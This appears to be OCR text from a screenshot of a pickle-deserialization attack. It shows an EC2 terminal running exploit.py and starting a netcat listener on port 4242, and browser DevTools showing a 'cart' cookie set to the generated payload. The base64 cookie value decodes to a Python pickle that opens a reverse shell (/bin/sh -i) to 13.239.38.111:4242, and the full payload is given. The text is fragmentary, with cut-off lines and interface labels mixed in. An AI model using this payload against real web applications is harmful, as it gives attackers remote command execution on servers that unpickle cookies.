 ap-southeast-2.console.aws.amazon.com/ec2-instance-connect/ssh?region=ap-sou...
VPN
CCC
StopStalk
WSTG
BBH
Zseano's Methodol...
KL ERP
aws
Services
Search
System load: 0.62 Processes:
Usage of /: 23.2% of 6.71GB Users logged in:
Memory usage: 20% IPv4 address for
Swap usage: 0%
Expanded Security Maintenance for Applications is n
0 updates can be applied immediately.
Enable ESM Apps to receive additional future securi
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week o
To check for new updates run: sudo apt update
Last login: Wed Oct 30 14:13:18 2024 from 13.239.15
To run a command as administrator (user "root"), us
See "man sudo_root" for details.
ubuntu@ip-172-31-13-185:~$ nano exploit.py
ubuntu@ip-172-31-13-185:~$ python3 exploit.py
Payload: gASVBQEAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3Blbp
7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC
sbChbIi9iaW4vc2giLCItaSJdLHN0ZGluPXMuZmlsZW5vKCksc3
ubuntu@ip-172-31-13-185:~$ nc -lvnp 4242
Listening on 0.0.0.0 4242
DevTools - 35.208.230.20/
Elements
Console
Sources
Network
Performance
Memory
Application
Lighthouse
1
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Cookies
http://35.208.230.20
Cache storage
Storage buckets
Background services
Back/forward cache
Bounce tracking mitig...
Filter
Only show cookies with an issue
Name Value Domain Path Expires ... Size H Sec... Sa... Par... C... Pri
cart gASVBQEA... 35.208.2... / Session 368 Me
Cookie Value
Show URL-decoded
gASVBQEAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlF2UKIwJL2Jpbi9iYXNolIwCLWOUjNFweXRob24zIC1jICdpb
Qgc29ja2V0LHN1YnByb2Nlc3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7
5uZWN0KCgiMTMuMjM5LjM4LjExMSIsNDI0MikpO3N1YnByb2Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdLHN0ZGluPXM
ZW5vKCksc3Rkb3V0PXMuZmlsZW5vKCksc3RkZXJyPXMuZmlsZW5vKCkpJ5RlhZRSlC4=
Console
Issues
Search
top
Filter
Default levels
No Issues
enable copy content js called enable_copy.js:
Object enable_copy.js:2
E.C.P is not enabled, returning enable_copy.js:2
Failed to load resource: the server responded with a status of 404 (NOT FOUND) /favicon.ico:1
CloudShell
Feedback
© 2024, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences